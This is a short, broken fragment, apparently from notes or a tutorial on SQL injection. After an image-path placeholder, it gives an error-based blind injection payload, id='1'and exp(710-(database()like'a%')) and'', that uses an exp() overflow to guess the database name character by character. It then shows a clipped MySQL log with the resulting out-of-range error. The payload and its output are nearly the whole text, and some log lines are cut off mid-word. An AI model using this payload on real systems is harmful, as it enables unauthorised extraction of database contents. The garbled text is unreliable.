 select * from user where id='1'and exp(710-(database()like'a%')) and''
Message Summary Status
ery Message Time
lect * from user where id='1'and exp(710-(dat... 1690 - DOUBLE value is out of range in 'exp(... 0.000000s